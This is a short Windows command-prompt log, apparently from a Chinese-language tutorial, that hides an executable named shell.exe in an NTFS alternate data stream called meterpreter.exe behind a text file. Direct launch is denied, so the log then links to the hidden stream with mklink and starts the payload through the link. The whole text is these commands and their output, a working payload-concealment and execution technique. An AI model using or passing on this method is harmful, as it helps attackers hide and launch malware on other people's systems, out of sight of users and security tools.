 D:\NTFS Stream>type shell.exe >> file.txt:meterpreter.exe
D:\NTFS Stream>start file.txt:meterpreter.exe
拒绝访问。
D:\NTFS Stream>mklink "d:\NTFS Stream\link.exe" "d:\NTFS Stream\file.txt:meterpreter.exe"
为 d:\NTFS Stream\link.exe <<===>> d:\NTFS Stream\file.txt:meterpreter.exe 创建的符号链接
D:\NTFS Stream>dir
驱动器 D 中的卷没有标签。
卷的序列号是 229F-8D20
D:\NTFS Stream 的目录
2017/11/22  18:32    <DIR>          .
2017/11/22  18:32    <DIR>          ..
2017/11/22  18:23                33 file.txt
2017/11/22  18:32    <SYMLINK>      link.exe [d:\NTFS Stream\file.txt:meterpreter.exe]
2017/11/22  18:10           854,072 putty.exe
2017/11/22  17:50            73,802 shell.exe
2017/11/22  17:52            26,598 smile.jpg
2017/11/22  18:16    <DIR>          stream
5 个文件        954,505 字节
3 个目录 104,758,153,216 可用字节
D:\NTFS Stream>start link.exe /b